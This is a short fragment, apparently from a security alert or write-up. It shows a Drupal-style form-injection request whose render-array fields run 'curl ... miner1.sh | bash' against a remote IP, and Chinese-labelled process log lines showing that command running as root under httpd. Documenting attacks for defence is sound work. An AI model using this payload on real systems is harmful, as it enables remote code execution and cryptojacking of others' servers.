 /?
q=user/password
URI
&name[#type]=markup
&name[#markup]=curl+-s+185.234.218.53/.d/miner1.sh+|+bash
&name[#post_render][]=passthru
主机用户 root
父进程 /usr/sbin/httpd
命令 sh -c curl -s 185.234.218.53/.d/miner1.sh | bash